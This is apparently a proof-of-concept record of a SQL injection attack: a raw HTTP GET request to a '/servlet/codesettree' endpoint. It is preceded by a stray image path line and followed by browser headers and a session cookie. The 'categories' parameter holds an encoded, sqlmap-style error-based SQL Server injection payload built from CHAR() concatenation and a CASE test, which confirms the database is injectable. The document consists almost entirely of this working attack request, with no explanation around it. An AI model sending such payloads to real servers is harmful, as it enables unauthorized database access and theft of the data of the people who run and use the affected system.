 GET /servlet/codesettree?flag=c&status=1&codesetid=1&parentid=-1&categories=~31~29~20AND~20~33~30~34~32~20IN~20~28SELECT
~20~28CHAR~28~31~31~33~29~2bCHAR~28~31~32~32~29~2bCHAR~28~39~38~29~2bCHAR~28~31~31~32~29~2bCHAR~28~31~31~33~29~2b~28SELE
CT~20~28CASE~20WHEN~20~28~33~30~34~32~3d~33~30~34~32~29~20THEN~20CHAR~28~34~39~29~20ELSE~20CHAR~28~34~38~29~20END~29~29~
2bCHAR~28~31~31~33~29~2bCHAR~28~31~32~30~29~2bCHAR~28~31~31~32~29~2bCHAR~28~31~32~30~29~2bCHAR~28~31~31~33~29~29~29~20AN
D~20~28~32~36~32~35~3d~32~36~32~35 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=F97C6F705C30EB466F35E49B652F2665
Upgrade-Insecure-Requests: 1
Connection: close